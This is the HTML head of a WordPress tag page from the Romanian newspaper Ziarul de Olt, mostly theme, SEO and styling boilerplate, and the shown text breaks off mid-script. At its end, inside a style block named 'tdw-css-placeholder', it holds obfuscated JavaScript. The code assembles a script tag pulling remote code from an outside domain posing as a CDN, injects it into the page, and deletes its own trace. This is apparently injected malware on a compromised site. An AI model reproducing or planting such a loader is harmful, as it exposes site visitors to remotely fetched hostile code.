

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/tag/devotament/
body_size: 11762
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>devotament | Ziarul de Olt</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ziaruldeolt.ro/tag/devotament/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/tag\/devotament\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/tag\/devotament\/#listItem","name":"devotament"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/tag\/devotament\/#listItem","position":2,"name":"devotament","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"CollectionPage","@id":"https:\/\/ziaruldeolt.ro\/tag\/devotament\/#collectionpage","url":"https:\/\/ziaruldeolt.ro\/tag\/devotament\/","name":"devotament | Ziarul de Olt","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/tag\/devotament\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux etichetă devotament" href="https://ziaruldeolt.ro/tag/devotament/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/tags/374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="f5f2e25d20";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/tag/devotament/",
                    "name": "Devotament"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { 